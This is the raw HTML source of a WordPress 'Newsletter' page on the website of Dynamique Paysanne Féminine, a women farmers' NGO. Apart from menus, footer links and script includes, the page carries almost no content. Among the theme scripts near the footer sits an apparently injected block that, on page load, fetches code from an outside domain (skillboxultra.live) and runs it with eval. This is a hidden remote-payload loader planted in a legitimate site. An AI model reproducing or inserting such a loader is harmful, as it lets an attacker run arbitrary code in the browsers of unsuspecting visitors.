data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__double-line hfe-animation__slide" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-bars"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-346d013" class="hfe-nav-menu"><li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://dpf-developpement.org" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" class = "hfe-menu-item">Qui sommes nous<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/capacitations/" class = "hfe-sub-menu-item">Capacitations</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/agents-dpf/" class = "hfe-sub-menu-item">Equipe DPF</a></li>
	<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/informations/" class = "hfe-sub-menu-item">Informations</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/organisation/" class = "hfe-sub-menu-item">Organisation</a></li>
	<li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/strategies/" class = "hfe-sub-menu-item">Stratégies</a></li>
	<li id="menu-item-2603" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/zone-et-domaines-dintervention/" class = "hfe-sub-menu-item">Zone et domaines d’intervention</a></li>
</ul>
</li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dpf-developpement.org/realisations-2011-2023/" class = "hfe-menu-item">Réalisations 2011-2023</a></li>
<li id="menu-item-6787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" class = "hfe-menu-item">Publication<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6645" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/publication/documents-legaux/" class = "hfe-sub-menu-item">Documents legaux</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/publication/manuels/" class = "hfe-sub-menu-item">Manuels</a></li>
	<li id="menu-item-7329" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/publication/articles-et-magazines/" class = "hfe-sub-menu-item">Magazines &#038; Articles</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/publication/politiques/" class = "hfe-sub-menu-item">Politiques</a></li>
	<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/publication/rapports/" class = "hfe-sub-menu-item">Rapports</a></li>
</ul>
</li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" class = "hfe-menu-item">Partenaires<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/fao/" class = "hfe-sub-menu-item">FAO</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/global-fund-for-women-2/" class = "hfe-sub-menu-item">Global Fund for Women: Partenaire des femmes</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/institution-etatique-en-rdc/" class = "hfe-sub-menu-item">Institution étatique en RDC</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/partenaire-onufemmes/" class = "hfe-sub-menu-item">ONUFEMMES</a></li>
	<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dpf-developpement.org/pam/" class = "hfe-sub-menu-item">PAM</a></li>
</ul>
</li>
<li id="menu-item-8195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dpf-developpement.org/contacts/" class = "hfe-menu-item">Contacts</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-2841 page type-page status-publish ast-article-single" id="post-2841" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">Newsletter</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<p>[newsletter]</p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5991" class="elementor elementor-5991">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-71aff29 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="21513" data-id="71aff29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4cb095" data-eae-slider="37127" data-id="f4cb095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca749b elementor-widget elementor-widget-copyright" data-id="7ca749b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026  | Dynamique Paysanne Féminine</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1864a73" data-eae-slider="82717" data-id="1864a73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0908e8 elementor-widget elementor-widget-copyright" data-id="d0908e8" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;right&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Suivez-nous :</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25fdc10" data-eae-slider="46808" data-id="25fdc10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e492e23 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-widget-tablet__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e492e23" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-56b2e03" href="https://web.facebook.com/ONGDPF" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse-grow elementor-repeater-item-7d555db" href="https://twitter.com/ONGDPF" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-a0246b1" href="https://www.linkedin.com/in/ongdpf/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-b562640" href="https://www.instagram.com/ong_dpf/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Retour en haut</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dpf-developpement.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://dpf-developpement.org/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/dpf-developpement.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dpf-developpement.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d7ab3205aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dpf-developpement.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%s applied.":["%s appliqu\u00e9."],"%s removed.":["%s retir\u00e9."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
